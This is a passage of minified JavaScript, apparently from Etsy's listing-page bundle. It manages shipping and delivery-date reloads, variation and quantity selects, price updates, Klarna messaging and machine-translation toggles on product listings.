s=o["default"].data.listingId;this.reload(i,s,e)}))}D.on("listing:change:shipping",(function(t){this.reload(t.shopId,t.listingId,e)}),this);this.$spinner=t()(this.shippingSpinnerSelector)},reload(e,i,s){this.$spinner.removeClass("wt-display-none");const n={listing_id:i,shop_id:e,is_digital:o["default"].getBoolean("is_digital",false),selected_listing_variation_ids:s,is_trust_suite_section:o["default"].getBoolean("is_eligible_for_trust_suite_section",false)};this.currentRequest=x["default"].fetchOne(this.SPEC_TAG,"Listzilla_ApiSpecs_ShippingAndReturns",n).success(t().proxy(this.parseResponse,this)).always(t().proxy(this.reloadCleanup,this))},parseResponse(e){if(e&&e.output){const i=t()(e.output[this.SPEC_TAG]);t().each(this.selectorsToReload,((e,s)=>{const n=i.find(s).html();t()(s).html(n)}));this.handleReplacingEstimatedDeliveryDate(i);this.isEstimatedDeliveryEnabled=e.jsFeatures.isEstimatedDeliveryEnabled;new de["default"];ue["default"].setup();new re(t()(me.DATA_SHIPPING_AND_RETURNS_DIV));he["default"].publish({name:"listing-page:shipping-reload-complete"})}else this.handleSubmissionError()},handleReplacingEstimatedDeliveryDate(e){const i=e.find(me.DATA_PROCESSING_TIME);const s=e.find(me.DATA_ESTIMATED_DELIVERY);const n=t()(me.DATA_PROCESSING_TIME);const o=t()(me.DATA_ESTIMATED_DELIVERY);o.remove();n.remove();i.length>0&&t()(me.DATA_DELIVERY_DATA).prepend(i);s.length>0&&t()(me.DATA_DELIVERY_DATA).prepend(s);new Z},handleSubmissionError(){t()(me.ESTIMATED_DELIVERY).html("There was a problem retrieving the estimated delivery date.")},reloadCleanup(){this.$spinner.addClass("wt-display-none");const e=t()(me.ESTIMATED_DELIVERY);if(this.isEstimatedDeliveryEnabled){e.removeClass("wt-display-none");const t=e.find("[data-wt-popover]");t.length>0&&t.each(((e,t)=>{new ce["default"](t)}))}else this.isEstimatedDeliveryEnabled||e.hasClass("wt-display-none")||e.addClass("wt-display-none");this.createOverlay()},createOverlay(){const e=document.getElementById("sale-details-overlay");if(!e)return;return new le["default"](e,{closeOnMaskClick:true,animateOut:false})},addPopoverToMinEdd(){const e=t()(me.DATA_HIGHLIGHT_MIN_EDD_REGION);if(0===e.length)return;const i=t()(document.querySelector(me.DATA_HIGHLIGHT_EDD));const s=t()("[data-popover-replacement]");i.replaceWith(s)}};const be=Ee;const ye=document.querySelector("#sort-reviews-menu button");function Se({anchor:e,reviewsTarget:t,statsDEventName:i}){e.addEventListener("click",(e=>{const n=null!==t&&void 0!==t?t:document.getElementById("reviews");null===n||void 0===n?void 0:n.scrollIntoView({behavior:"smooth"});null===ye||void 0===ye?void 0:ye.focus({preventScroll:true});if(e.currentTarget instanceof HTMLElement){var a,r;s["default"].logEvent({event_name:"reviews_anchor_click",shop_reviews_count:o["default"].getNumber("shop_reviews_count",0),source:(null===(a=e.currentTarget)||void 0===a||null===(r=a.dataset)||void 0===r?void 0:r.clickSource)||"unknown"})}i&&U["default"].increment(i);e.preventDefault()}))}function Te(e){let t=false;let i;return function(){if(t)return i;t=true;i=e.apply(this,arguments);return i}}var we=i(85697);var Ce=i(87343);const Ae={};const Oe=function(e){(0,we["default"])(Ae,e)};const Ie=function(e,t){const i=String(e).split(".");let s=Ae;while(i.length>1&&s.hasOwnProperty(i[0]))s=s[i.shift()];if(s.hasOwnProperty(i[0]))return s[i[0]];(0,Ce["default"])(Ae)||U["default"].increment("mutableContext.getData.etsy.context.fallback");return o["default"].getData(e,t)};function Le(e,t){const i=Ie(e,t);return"boolean"===typeof i?i:t}const Ne=function(e,t){const i=Ie(e,t);const s=i&&"object"===typeof i&&!Array.isArray(i);return s?i:t};const Re={setData:Oe,getData:Ie,getBoolean:Le,getObject:Ne};var Pe=i(69646);function De(e,t={}){const i={listing_id:e};const s="/api/v3/ajax/member"+(0,Pe["default"])("/listings/{{listing_id}}/variations-stub",i);const n={};if(t){t.hasOwnProperty("listing_variation_ids")&&(n["listing_variation_ids"]=t["listing_variation_ids"]);t.hasOwnProperty("selected_quantity")&&(n["selected_quantity"]=t["selected_quantity"]);t.hasOwnProperty("is_users_own_listing")&&(n["is_users_own_listing"]=t["is_users_own_listing"]);t.hasOwnProperty("is_mobile_experience")&&(n["is_mobile_experience"]=t["is_mobile_experience"]);t.hasOwnProperty("is_quantity_submodule_enabled")&&(n["is_quantity_submodule_enabled"]=t["is_quantity_submodule_enabled"]);t.hasOwnProperty("is_quantity_inventory_submodule_enabled")&&(n["is_quantity_inventory_submodule_enabled"]=t["is_quantity_inventory_submodule_enabled"]);t.hasOwnProperty("is_eligible_for_klarna_osm")&&(n["is_eligible_for_klarna_osm"]=t["is_eligible_for_klarna_osm"]);t.hasOwnProperty("lp_sale_visual_update_experiment")&&(n["lp_sale_visual_update_experiment"]=t["lp_sale_visual_update_experiment"]);t.hasOwnProperty("is_eligible_for_variations_update")&&(n["is_eligible_for_variations_update"]=t["is_eligible_for_variations_update"]);t.hasOwnProperty("coupons_in_buy_box_is_enabled")&&(n["coupons_in_buy_box_is_enabled"]=t["coupons_in_buy_box_is_enabled"]);t.hasOwnProperty("can_listing_have_coupon_applied")&&(n["can_listing_have_coupon_applied"]=t["can_listing_have_coupon_applied"]);t.hasOwnProperty("is_multiple_questions_enabled_buyer")&&(n["is_multiple_questions_enabled_buyer"]=t["is_multiple_questions_enabled_buyer"]);t.hasOwnProperty("lp_toffers_v2_true_sale_enabled")&&(n["lp_toffers_v2_true_sale_enabled"]=t["lp_toffers_v2_true_sale_enabled"])}return{headers:{"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"GET"}}function xe(e,t={}){const i={listing_id:e};const s="/api/v3/ajax/bespoke/member"+(0,Pe["default"])("/listings/{{listing_id}}/offerings/find-by-variations",i);const n={};if(t){t.hasOwnProperty("channel")&&(n["channel"]=t["channel"]);t.hasOwnProperty("listing_variation_ids")&&(n["listing_variation_ids"]=t["listing_variation_ids"]);t.hasOwnProperty("selected_quantity")&&(n["selected_quantity"]=t["selected_quantity"]);t.hasOwnProperty("is_users_own_listing")&&(n["is_users_own_listing"]=t["is_users_own_listing"]);t.hasOwnProperty("is_mobile_experience")&&(n["is_mobile_experience"]=t["is_mobile_experience"]);t.hasOwnProperty("is_quantity_submodule_enabled")&&(n["is_quantity_submodule_enabled"]=t["is_quantity_submodule_enabled"]);t.hasOwnProperty("is_quantity_inventory_submodule_enabled")&&(n["is_quantity_inventory_submodule_enabled"]=t["is_quantity_inventory_submodule_enabled"]);t.hasOwnProperty("is_eligible_for_klarna_osm")&&(n["is_eligible_for_klarna_osm"]=t["is_eligible_for_klarna_osm"]);t.hasOwnProperty("bundle_variation_property_ids")&&(n["bundle_variation_property_ids"]=t["bundle_variation_property_ids"]);t.hasOwnProperty("is_eligible_for_variations_update")&&(n["is_eligible_for_variations_update"]=t["is_eligible_for_variations_update"]);t.hasOwnProperty("coupons_in_buy_box_is_enabled")&&(n["coupons_in_buy_box_is_enabled"]=t["coupons_in_buy_box_is_enabled"]);t.hasOwnProperty("can_listing_have_coupon_applied")&&(n["can_listing_have_coupon_applied"]=t["can_listing_have_coupon_applied"]);t.hasOwnProperty("is_multiple_questions_enabled_buyer")&&(n["is_multiple_questions_enabled_buyer"]=t["is_multiple_questions_enabled_buyer"]);t.hasOwnProperty("is_eligible_web_components")&&(n["is_eligible_web_components"]=t["is_eligible_web_components"]);t.hasOwnProperty("lp_toffers_v2_true_sale_enabled")&&(n["lp_toffers_v2_true_sale_enabled"]=t["lp_toffers_v2_true_sale_enabled"])}const o=()=>true;const a=o()?{"x-etsy-protection":"1"}:{};return{headers:{"x-detected-locale":(0,M["default"])(),...a},data:n,url:s,type:"GET"}}function Fe(e,t={}){const i={listing_id:e};const s="/api/v3/ajax/public"+(0,Pe["default"])("/listings/{{listing_id}}/variations-stub",i);const n={};if(t){t.hasOwnProperty("listing_variation_ids")&&(n["listing_variation_ids"]=t["listing_variation_ids"]);t.hasOwnProperty("selected_quantity")&&(n["selected_quantity"]=t["selected_quantity"]);t.hasOwnProperty("is_users_own_listing")&&(n["is_users_own_listing"]=t["is_users_own_listing"]);t.hasOwnProperty("is_mobile_experience")&&(n["is_mobile_experience"]=t["is_mobile_experience"]);t.hasOwnProperty("is_quantity_submodule_enabled")&&(n["is_quantity_submodule_enabled"]=t["is_quantity_submodule_enabled"]);t.hasOwnProperty("is_quantity_inventory_submodule_enabled")&&(n["is_quantity_inventory_submodule_enabled"]=t["is_quantity_inventory_submodule_enabled"]);t.hasOwnProperty("is_eligible_for_klarna_osm")&&(n["is_eligible_for_klarna_osm"]=t["is_eligible_for_klarna_osm"]);t.hasOwnProperty("lp_sale_visual_update_experiment")&&(n["lp_sale_visual_update_experiment"]=t["lp_sale_visual_update_experiment"]);t.hasOwnProperty("is_eligible_for_variations_update")&&(n["is_eligible_for_variations_update"]=t["is_eligible_for_variations_update"]);t.hasOwnProperty("coupons_in_buy_box_is_enabled")&&(n["coupons_in_buy_box_is_enabled"]=t["coupons_in_buy_box_is_enabled"]);t.hasOwnProperty("can_listing_have_coupon_applied")&&(n["can_listing_have_coupon_applied"]=t["can_listing_have_coupon_applied"]);t.hasOwnProperty("is_multiple_questions_enabled_buyer")&&(n["is_multiple_questions_enabled_buyer"]=t["is_multiple_questions_enabled_buyer"]);t.hasOwnProperty("lp_toffers_v2_true_sale_enabled")&&(n["lp_toffers_v2_true_sale_enabled"]=t["lp_toffers_v2_true_sale_enabled"])}return{headers:{"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"GET"}}class Me{constructor(e,t){this.fromElement=document.querySelector(e);this.toElement=document.querySelector(t);this.fromElement&&this.toElement&&this.setListener()}setListener(){this.fromElement.addEventListener("click",(e=>{window.scroll({behavior:"smooth",top:this.toElement.offsetTop})}))}}const Be=Me;class ke{constructor(){this.reloadKlarnaOnSiteMessaging=this.reloadKlarnaOnSiteMessaging.bind(this)}reloadKlarnaOnSiteMessaging(){var e,t;const i=document.querySelector("[data-klarna-osm-container]");if(null===i)return;const s=i.getAttribute("data-klarna-client-id");const n=i.getAttribute("data-klarna-environment");if(null===s||""===s)return;const a=i.querySelector("klarna-placement");const r=document.querySelector('script[src*=".klarna.com"]');a&&0===a.clientHeight&&(a.innerHTML="");if(null!==(e=window)&&void 0!==e&&null!==(t=e.Klarna)&&void 0!==t&&t.OnsiteMessaging&&r&&s===r.getAttribute("data-client-id")){window.Klarna.OnsiteMessaging.refresh();return}const l=document.createElement("script");l.setAttribute("data-client-id",s);l.setAttribute("data-environment",null!==n&&void 0!==n?n:"production");if(r){l.src=r.src;r.remove()}else l.src=o["default"].getString("klarna_osm_js","");window.Klarna=void 0;window.kudt=void 0;const d=document.body;d.insertBefore(l,d.firstChild)}}const He=ke;function Ue(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class qe{constructor(){Ue(this,"showingOriginals",{});Ue(this,"_variationContainerSelector",'[data-selector="listing-page-variation"]')}init(e){const t=Array.from(e.querySelectorAll(this._variationContainerSelector)).filter((e=>!!this.getMachineTranslatedLabel(e)||this.getMachineTranslatedOptions(e).length>0));t.forEach((e=>{var t;const i=null===(t=this.getToggle(e))||void 0===t?void 0:t.querySelector("button");null===i||void 0===i?void 0:i.addEventListener("click",(()=>this.onToggleClick(e)))}))}onBuyBoxReload(e){for(const t in this.showingOriginals){const i=null===e||void 0===e?void 0:e.querySelector(`[data-selector="listing-page-variation"][data-variation-number="${t}"]`);const s=this.showingOriginals[t];s&&i&&this.toggleTranslations(i,s)}}onToggleClick(e){var t;const i=e.getAttribute("data-variation-number");if(!i)throw new Error("Missing data-variation-number on container");const s=!(null!==(t=this.showingOriginals[i])&&void 0!==t&&t);this.toggleTranslations(e,s);this.showingOriginals[i]=s}getToggle(e){return e.querySelector('[data-selector="listing-page-variation-translation-toggle"]')}toggleTranslations(e,t){const i=this.getMachineTranslatedLabel(e);if(i){const e=i.querySelector("[data-label]");const s=t?i.getAttribute("data-label-original"):i.getAttribute("data-label-translation");e&&s&&(e.innerHTML=s)}this.getMachineTranslatedOptions(e).forEach((e=>{const i=t?e.getAttribute("data-option-original"):e.getAttribute("data-option-translation");i&&(e.innerHTML=i)}));const s=this.getToggle(e);if(s){var n,o,a,r;null===(n=s.querySelector("[data-show-original]"))||void 0===n||null===(o=n.classList)||void 0===o?void 0:o.toggle("wt-display-none",t);null===(a=s.querySelector("[data-show-translation]"))||void 0===a||null===(r=a.classList)||void 0===r?void 0:r.toggle("wt-display-none",!t)}}getMachineTranslatedLabel(e){return e.querySelector("[data-label-translation]")}getMachineTranslatedOptions(e){return Array.from(e.querySelectorAll("[data-option-translation]"))}}const $e=qe;function ze(){var e;const t=document.querySelector('[data-selector="listing-page-variations"]');if(!t)return false;const i=null!==(e=t.querySelectorAll("select"))&&void 0!==e?e:null;if(!i)return false;return Array.from(i).every((e=>""!==e.value))}function Ve(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class je{constructor(e=null){Ve(this,"moduleContainerElement",void 0);Ve(this,"variationSelects",void 0);Ve(this,"selectElementIdToFocusOnReloadComplete",void 0);Ve(this,"_moduleContainerElementSelector",'[data-selector="listing-page-variations"]');Ve(this,"machineTranslationToggle",null);Ve(this,"isPersonalizationRequired",void 0);Ve(this,"enhancedPersoContentToggle",void 0);Ve(this,"isWebComponentExperiment",false);this.moduleContainerElement=null;this.variationSelects=null;this.selectElementIdToFocusOnReloadComplete=null;this.isPersonalizationRequired=o["default"].getBoolean("personalization_is_required",false);this.enhancedPersoContentToggle=e;this.isWebComponentExperiment=o["default"].featureIsEnabled("design_systems.buybox_performance_web_components");this.subscribeToBuyBoxReloadRequestedEvent();this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToSelectVariationEvents();this.subscribeToVariationErrorEvents();this.init()}init(){var e;this.moduleContainerElement=document.querySelector(this._moduleContainerElementSelector);if(!this.moduleContainerElement)return;this.variationSelects=null!==(e=this.moduleContainerElement.querySelectorAll("select"))&&void 0!==e?e:null;this.addEventListenersToVariationSelects();this.machineTranslationToggle||(this.machineTranslationToggle=new $e);this.machineTranslationToggle.init(this.moduleContainerElement)}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{var e;null===(e=this.variationSelects)||void 0===e?void 0:e.forEach((e=>{e.setAttribute("disabled","disabled")}))}))}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>{var t;this.buyBoxReloadHandler(e);this.init();null===(t=this.machineTranslationToggle)||void 0===t?void 0:t.onBuyBoxReload(this.moduleContainerElement);this.focusSelectElementThatTriggeredReload()}))}buyBoxReloadHandler(e){if(!this.moduleContainerElement||!e||!e.variations)return;const t=new DOMParser;const i=t.parseFromString(e.variations,"text/html");const s=i.querySelector(this._moduleContainerElementSelector);if(!s){this.moduleContainerElement.innerHTML="";return}this.moduleContainerElement.innerHTML=s.innerHTML}focusSelectElementThatTriggeredReload(){var e;if(null===this.selectElementIdToFocusOnReloadComplete||null===this.moduleContainerElement)return;const t=`#${this.selectElementIdToFocusOnReloadComplete}`;const i=null!==(e=this.moduleContainerElement.querySelector(t))&&void 0!==e?e:null;const s=()=>{null===i||void 0===i?void 0:i.focus({preventScroll:true})};s();document.activeElement!==i&&setTimeout(s,0);this.selectElementIdToFocusOnReloadComplete=null}addEventListenersToVariationSelects(){var e;null===(e=this.variationSelects)||void 0===e?void 0:e.forEach((e=>{e.addEventListener("change",(()=>{var t;const i=parseInt(e.value,10);const n=null!==(t=e.getAttribute("data-variation-number"))&&void 0!==t?t:"";const o=this.getSelectedVariationIds();he["default"].publish({name:fe["default"].BUY_BOX_VARIATION_CHANGED,payload:{variationId:i,variationNumber:n,selectedVariationIds:o}});s["default"].logEvent({event_name:"listing_page_variation_changed"});this.selectElementIdToFocusOnReloadComplete=e.id;e.blur();this.showValidStateForAllSelects();const a=ze();if(a&&this.isPersonalizationRequired){var r;null===(r=this.enhancedPersoContentToggle)||void 0===r?void 0:r.open()}}));e.addEventListener("click",(()=>{s["default"].logEvent({event_name:"listing_page_variation_dropdown_clicked"})}))}))}getSelectedVariationIds(){if(null===this.variationSelects)return[];return Array.from(this.variationSelects).filter((e=>""!==e.value)).map((e=>parseInt(e.value,10)))}subscribeToSelectVariationEvents(){he["default"].subscribe(fe["default"].SELECT_VARIATION,(e=>{var t,i;const{variationId:s}=e;if(!s)return;const n=null!==(t=null===(i=this.moduleContainerElement)||void 0===i?void 0:i.querySelector(`option[value='${s}']`))&&void 0!==t?t:null;if(!n||n.disabled){he["default"].publish({name:fe["default"].UNAVAILABLE_VARIATION,payload:{variationId:s}});return}const o=n.parentNode;if(!this.isWebComponentExperiment&&!(o instanceof HTMLSelectElement))return;const a=o;if(!a||a.value===s)return;a.value=s;a.dispatchEvent(new Event("change"))}))}subscribeToVariationErrorEvents(){he["default"].subscribe(fe["default"].VARIATIONS_ERROR,(()=>{var e;null===(e=this.variationSelects)||void 0===e?void 0:e.forEach((e=>{if(""!==e.value||e.disabled)return;this.showErrorStateForSelectElement(e)}));s["default"].logEvent({event_name:"valid_variation_selection_missing_listing_inventory_id"})}))}showErrorStateForSelectElement(e){var t,i;if(this.isWebComponentExperiment){const t=e.closest("clg-native-select");t&&t.setAttribute("invalid","true");return}e.setAttribute("aria-invalid","true");const s=null!==(t=null===(i=this.moduleContainerElement)||void 0===i?void 0:i.querySelector(`#error-${e.id}`))&&void 0!==t?t:null;if(null===s)return;s.classList.remove("wt-validation__message--is-hidden");e.setAttribute("aria-describedby",s.id)}showValidStateForAllSelects(){var e;null===(e=this.variationSelects)||void 0===e?void 0:e.forEach((e=>{this.showValidStateForSelectElement(e)}))}showValidStateForSelectElement(e){var t,i;if(this.isWebComponentExperiment){const t=e.closest("clg-native-select");t&&t.removeAttribute("invalid");return}e.removeAttribute("aria-invalid");e.removeAttribute("aria-describedby");const s=null!==(t=null===(i=this.moduleContainerElement)||void 0===i?void 0:i.querySelector(`#error-${e.id}`))&&void 0!==t?t:null;null===s||void 0===s?void 0:s.classList.add("wt-validation__message--is-hidden")}}const Ge=je;function We(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const Ye='[data-content-toggle-uid="shipping_variant_parent"]';const Ke='[data-content-toggle-uid="desktop-shipping-content-toggle"]';class Xe{constructor(){We(this,"shippingCostsMessageLink",void 0);We(this,"shippingDiv",void 0);this.shippingCostsMessageLink=document.querySelector('[data-selector="vat-messaging-shipping-costs-message"]');this.shippingDiv=document.querySelector(`${Ke},${Ye}`);this.setListener()}setListener(){var e;null===(e=this.shippingCostsMessageLink)||void 0===e?void 0:e.addEventListener("click",(()=>{this.openShippingSectionToggle();this.scrollToElement()}))}openShippingSectionToggle(){var e,t;if("true"===(null===(e=this.shippingDiv)||void 0===e?void 0:e.getAttribute("aria-expanded")))return;null===(t=this.shippingDiv)||void 0===t?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:true,cancelable:true,view:window}))}scrollToElement(){var e;let t=window.scrollY;const i=null===(e=this.shippingDiv)||void 0===e?void 0:e.getBoundingClientRect().y;const s=setTimeout((()=>{if(i){0!==Math.round(i-t)&&(t+=i);window.scrollTo({behavior:"smooth",top:t})}else clearTimeout(s)}),10)}}const Ze=Xe;function Qe(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Je{constructor(){Qe(this,"moduleContainerElements",void 0);Qe(this,"moduleContainerElementSelector","[data-buy-box-region='price']");Qe(this,"priceSpinnerElementSelector","[data-buy-box-price-spinner]");Qe(this,"isEligibleWebComponents",false);this.isEligibleWebComponents=o["default"].getBoolean("is_eligible_web_components",false);this.moduleContainerElements=document.querySelectorAll(this.moduleContainerElementSelector);this.subscribeToBuyBoxReloadRequestedEvent();this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToBuyBoxReloadCompleteFinalEvent();new Ze}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{var e;null===(e=this.moduleContainerElements)||void 0===e?void 0:e.forEach((e=>{const t=e.querySelector(this.priceSpinnerElementSelector);null===t||void 0===t?void 0:t.classList.add("wt-display-block");null===t||void 0===t?void 0:t.classList.remove("wt-display-none")}))}))}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>{this.buyBoxReloadHandler(e)}))}subscribeToBuyBoxReloadCompleteFinalEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE_FINAL,(()=>{var e;null===(e=this.moduleContainerElements)||void 0===e?void 0:e.forEach((e=>{const t=e.querySelector(this.priceSpinnerElementSelector);null===t||void 0===t?void 0:t.classList.remove("wt-display-block");null===t||void 0===t?void 0:t.classList.add("wt-display-none")}))}))}buyBoxReloadHandler(e){if(!this.moduleContainerElements||!e||!e.price)return;const t=new DOMParser;const i=t.parseFromString(e.price,"text/html");const s=i.querySelector(this.moduleContainerElementSelector);this.moduleContainerElements.forEach((e=>{const t=e;if(!s){t.innerHTML="";return}this.isEligibleWebComponents&&"function"===typeof t.setHTMLUnsafe?t.setHTMLUnsafe(s.innerHTML):t.innerHTML=s.innerHTML}));new Ze}}const et=Je;const tt="variation_url_change";class it{constructor(){he["default"].subscribe(fe["default"].BUY_BOX_VARIATION_CHANGED,(e=>{const t=e.variationNumber;const i=e.variationId?e.variationId:"";const s=window.location.href;const n=this.getUpdatedUrl(t,i,s);window.history.replaceState(null,"",n);window.dispatchEvent(new CustomEvent(tt,{detail:{payload:e}}))}))}getUpdatedUrl(e,t,i){const s=`variation${e}`;const n={[`${s}`]:t};return ge["default"].appendOrReplaceParameters(i,n)}}const st=it;function nt(e){const t=document.getElementById("offer-details-overlay");if(!t)return;const i=document.querySelector(".get-details-button-link");i.addEventListener("click",(t=>{s["default"].logEvent({event_name:"seller_coupon_details_clicked",promotion_id:parseInt(i.dataset.promotionId),shop_id:o["default"].getNumber("shop_id"),source:e})}));return new le["default"](t)}function ot(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class at{constructor(){ot(this,"moduleSelector",'[data-selector="listing-page-quantity"]');ot(this,"moduleContainerElement",void 0);ot(this,"isWebComponentExperiment",false);this.moduleContainerElement=document.querySelector(this.moduleSelector);this.isWebComponentExperiment=o["default"].featureIsEnabled("design_systems.buybox_performance_web_components");this.addSelectElementChangeEventListener();this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToBuyBoxReloadRequestedEvent();this.subscribeToBuyBoxReloadCompleteFinalEvent()}addSelectElementChangeEventListener(){if(!this.moduleContainerElement)return;const e=this.moduleContainerElement.querySelector("select");if(!e)return;e.addEventListener("change",(()=>{s["default"].logEvent({event_name:"listing_page_quantity_changed"});he["default"].publish({name:fe["default"].QUANTITY_CHANGED,payload:{quantity:e.value||""}})}))}subscribeToBuyBoxReloadCompleteEvent(){const e=e=>{if(!this.moduleContainerElement||!e||!e.quantity)return;const t=new DOMParser;const i=t.parseFromString(e.quantity,"text/html");const s=i.querySelector(this.moduleSelector);if(!s){this.moduleContainerElement.innerHTML="";return}this.isWebComponentExperiment&&"function"===typeof this.moduleContainerElement.setHTMLUnsafe?this.moduleContainerElement.setHTMLUnsafe(s.innerHTML):this.moduleContainerElement.innerHTML=s.innerHTML;this.addSelectElementChangeEventListener()};he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,e)}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{if(!this.moduleContainerElement)return;const e=this.moduleContainerElement.querySelector("select");if(!e)return;e.disabled=true}))}subscribeToBuyBoxReloadCompleteFinalEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE_FINAL,(()=>{if(!this.moduleContainerElement)return;const e=this.moduleContainerElement.querySelector("select");if(!e)return;e.disabled=false}))}}const rt=at;var lt=i(83117);function dt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const ct="reloadable-api-specs";class ut{constructor(){dt(this,"moduleSelector",'[data-selector="listing-page-fulfillment-differentiators-estimated-delivery-date"]');dt(this,"moduleContainerElements",void 0);this.moduleContainerElements=document.querySelectorAll(this.moduleSelector);this.replacePopoverPlaceholderWithHiddenPopover();this.subscribeToChangeEvents()}replacePopoverPlaceholderWithHiddenPopover(){var e;null===(e=this.moduleContainerElements)||void 0===e?void 0:e.forEach((e=>{var t,i;const s=null!==(t=e.querySelector('[data-selector="popover-placeholder"]'))&&void 0!==t?t:null;const n=null!==(i=e.querySelector('[data-selector="popover-replacement"]'))&&void 0!==i?i:null;if(null===s||null===n)return;s.replaceWith(n)}))}subscribeToChangeEvents(){if(o["default"].featureIsEnabled("core_fulfillment.product_level_readiness_states")){const e=e=>{var t;const i=o["default"].getNumber("shopId");const s=o["default"].getNumber("listingId");if(!i||!s)return;const n=new DOMParser;const a=n.parseFromString(null!==(t=e.variations)&&void 0!==t?t:"","text/html");const r=a.querySelector('[data-selector="listing-page-variations"]');if(!r)return;const l=r.querySelectorAll("select");const d=[];l.forEach((e=>{if(e.value){const t=parseInt(e.value);d.push(t)}}));this.reloadWithNewContent(i,s,d)};he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,e)}else D.on("listing:change:shipping",(e=>{this.reloadWithNewContent(e.shopId,e.listingId,[])}),this)}reloadWithNewContent(e,t,i){const s={listing_id:t,shop_id:e,selected_listing_variation_ids:i};x["default"].fetchOne(ct,"Etsy\\Modules\\ListingPage\\ReloadableShippingContent\\ApiSpec",s,"POST").done((e=>{var t,i;const s=null!==(t=e.output)&&void 0!==t?t:{};const n=null!==(i=s[ct])&&void 0!==i?i:"";this.replaceContent(n);he["default"].publish({name:fe["default"].ESTIMATED_DELIVERY_DATE_CHANGED})})).fail((e=>{var i;U["default"].increment("core_fulfillment.reloadable_api_specs.fail");lt["default"].info("Fetching reloadable shipping api specs failed",{listingId:t,message:null===(i=e.responseJSON)||void 0===i?void 0:i.error})}))}replaceContent(e){var t;const i=document.querySelectorAll("[data-selector='fulfillment-differentiators-region']");if(!i||0===i.length)return;const s=new DOMParser;const n=s.parseFromString(null!==e&&void 0!==e?e:"","text/html");const o=null===(t=n.querySelector("[data-selector='fulfillment-differentiators-content']"))||void 0===t?void 0:t.outerHTML;i.forEach((e=>{const t=e;t.innerHTML=o||""}));this.moduleContainerElements=document.querySelectorAll(this.moduleSelector);this.initPopover();this.replacePopoverPlaceholderWithHiddenPopover()}initPopover(){var e;null===(e=this.moduleContainerElements)||void 0===e?void 0:e.forEach((e=>{const t=e.querySelector("[data-wt-popover]");new ce["default"](t)}))}}const ht=ut;var pt=i(28596);function vt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class _t{constructor(){vt(this,"showingOriginals",{})}init(){const e=document.querySelector("#enhanced-perso-content");if(!e)return;const t=Array.from(e.querySelectorAll("[id^='perso-field-']")).filter((e=>!!this.getMachineTranslatedPersonalizationLabel(e)||!!this.getMachineTranslatedPersonalizationInstructions(e)||!!this.getMachineTranslatedPersonalizationQuestions(e)));t.forEach((e=>{var t;const i=null===(t=this.getToggle(e))||void 0===t?void 0:t.querySelector("button");null===i||void 0===i?void 0:i.addEventListener("click",(()=>this.onToggleClick(e)))}))}getMachineTranslatedPersonalizationLabel(e){return e.querySelector("[data-label-translation]")}getMachineTranslatedPersonalizationInstructions(e){const t=this.getPersonalizationInstructionsContainer(e);return null===t||void 0===t?void 0:t.querySelector("[data-instructions-translation]")}getOriginalPersonalizationInstructions(e){const t=this.getPersonalizationInstructionsContainer(e);return null===t||void 0===t?void 0:t.querySelector("[data-instructions-original]")}getPersonalizationInstructionsContainer(e){return e.querySelector("[data-instructions-container]")}getMachineTranslatedPersonalizationQuestions(e){const t=this.getPersonalizationQuestionsContainer(e);return null===t||void 0===t?void 0:t.querySelector("[data-questions-translation]")}getOriginalPersonalizationQuestions(e){const t=this.getPersonalizationQuestionsContainer(e);return null===t||void 0===t?void 0:t.querySelector("[data-questions-original]")}getPersonalizationQuestionsContainer(e){return e.querySelector("[data-questions-container]")}onToggleClick(e){var t;const i=e.getAttribute("data-field-id");if(!i)throw new Error("Missing data-field-id on container");const s=!(null!==(t=this.showingOriginals[i])&&void 0!==t&&t);this.toggleTranslations(e,s);this.showingOriginals[i]=s}getToggle(e){return e.querySelector('[data-selector="listing-page-personalization-translation-toggle"]')}toggleTranslations(e,t){const i=this.getMachineTranslatedPersonalizationLabel(e);if(i){const e=i.querySelector("[data-label]");const s=t?i.getAttribute("data-label-original"):i.getAttribute("data-label-translation");e&&s&&(e.innerHTML=s)}const s=this.getMachineTranslatedPersonalizationInstructions(e);const n=this.getOriginalPersonalizationInstructions(e);if(s&&n){null===n||void 0===n?void 0:n.classList.toggle("wt-display-none");null===s||void 0===s?void 0:s.classList.toggle("wt-display-none")}const o=this.getMachineTranslatedPersonalizationQuestions(e);const a=this.getOriginalPersonalizationQuestions(e);if(o&&a){null===a||void 0===a?void 0:a.classList.toggle("wt-display-none");null===o||void 0===o?void 0:o.classList.toggle("wt-display-none")}const r=this.getToggle(e);if(r){var l,d,c,u;null===(l=r.querySelector("[data-show-original]"))||void 0===l||null===(d=l.classList)||void 0===d?void 0:d.toggle("wt-display-none",t);null===(c=r.querySelector("[data-show-translation]"))||void 